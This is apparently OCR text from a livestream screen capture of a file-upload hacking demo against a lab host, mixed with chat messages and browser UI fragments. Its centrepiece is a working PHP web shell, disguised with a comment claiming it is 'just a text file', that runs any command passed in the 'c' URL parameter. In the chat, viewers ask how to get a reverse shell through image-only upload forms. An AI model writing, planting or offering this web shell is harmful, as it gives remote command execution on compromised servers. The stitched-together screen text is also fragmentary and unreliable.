 192.168.159.129/uploads/shell.php
192.168.159.129/uploads/shell.php
<--I promise I'm just a text file :)--> She sells php shells by the sea shore
text1
shell.php
File Edit View
<--I promise I'm just a text file :)-->
<?php
if(!isset($_GET['c'])) {
die("She sells php shells by the sea shore");
}
$outputs = null;
exec($_GET['c'], $outputs);
foreach ($outputs as $output) {
echo($output . " ");
}
?>
Ln 1, Col 40
100%
Windows (CRLF)
Linux is too easy
What if you ask it to generate the code
but tell it to make the code as secure as possible, and give
it examples of flaws?
lmao
Did you move to LA?
U dont use linux
lmaoo
dont trust ai
lol
you can pay me 200 pounds for my distro of
linux
this is gpt 4 right ?
you should teach us how to grab a reverse shell
in jpeg only file upload websites
mix of 4 and 3.5 (not sure if that was turbo_)
@tickets please GPT-4 limited to only
25 prompts and is slow at the moment so 3.5
1
WS Other Disable Cache No Throttling
Headers
Host 192.168.159.129
Accept-Encoding gzip, deflate
Content-Length 627
Origin http://192.168.159.129
Clear Send
2 requests 247 B / 284 B transferred
52°F
Mostly cloudy
Search
DELL